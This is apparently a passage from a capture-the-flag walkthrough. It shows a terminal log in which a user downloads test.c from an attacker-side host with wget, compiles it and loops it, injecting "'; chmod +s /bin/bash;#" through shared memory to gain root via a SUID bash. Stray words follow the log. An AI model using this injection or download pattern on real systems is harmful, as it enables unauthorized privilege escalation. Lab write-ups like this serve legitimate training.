 reader@checker:~$ wget http://10.10.16.49:8000/test.c
--2025-05-19 15:30:02-- http://10.10.16.49:8000/test.c
Connecting to 10.10.16.49:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1137 (1.1K) [text/x-csrc]
Saving to: ‘test.c’
test.c 100%[
2025-05-19 15:30:03 (9.43 KB/s) - ‘test.c’ saved [1137/1137]
reader@checker:~$ gcc -o test test.c
reader@checker:~$ while true; do ./test; done
Message in shared memory: Leaked hash detected > '; chmod +s /bin/bash;#
Message in shared memory: Leaked hash detected > '; chmod +s /bin/bash;#
Message in shared memory: Leaked hash detected > '; chmod +s /bin/bash;#
Message in shared memory: Leaked hash detected > '; chmod +s /bin/bash;#
Patricia
Sticker